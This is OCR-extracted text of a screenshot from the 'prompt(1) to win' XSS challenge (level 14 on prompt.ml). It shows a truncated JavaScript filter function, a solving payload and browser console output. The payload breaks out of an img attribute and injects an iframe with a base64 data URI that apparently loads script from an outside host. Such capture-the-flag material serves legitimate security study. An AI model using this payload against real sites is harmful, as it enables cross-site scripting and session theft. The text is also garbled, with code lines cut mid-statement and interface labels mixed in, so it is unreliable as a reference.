 prompt(1) to win - 0xE
e.xp/
prompt.ml/14
移动版书签
E
Text Viewer
function escape(input) {
// I expect this one will have other solutions, so be creative :)
// mspaint makes all file
// too lazy to convert the
// sample input: prompt.jp
input = input.toUpperCase
// only allows images loa cheme
input = input.replace(/\/\
// miscellaneous filtering
input = input.replace(/[\\
return '<img src="' + input + '">';
}
[JavaScript 应用程序]
1
确定 取消
EXP
http://sandbox.prompt.ml
"><IFRAME/SRC="data:TEXT/HTML;
117
BASE64,ICA8U0NSSVBUIC8KU1JDICAKPS
AKICAKSFRUUFM6WFNTJTJFJTU0JTQ2L1
RPSD4KPC9TQ1JJUFQKID4=
HTML source: <img src=""><IFRAME/SRC="data:TEXT
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
过滤输出 持续日志
利用 document.write() 写入不平衡树引发来自网络的数据被重新解析。更多信息参见 https://developer.mozilla.org sandbox.prompt.ml:8
/en/Optimizing_Your_Pages_for_Speculative_Parsing
利用 document.write() 写入不平衡树引发来自网络的数据被重新解析。更多信息参见 https://developer.mozilla.org sandbox.prompt.ml:8
/en/Optimizing_Your_Pages_for_Speculative_Parsing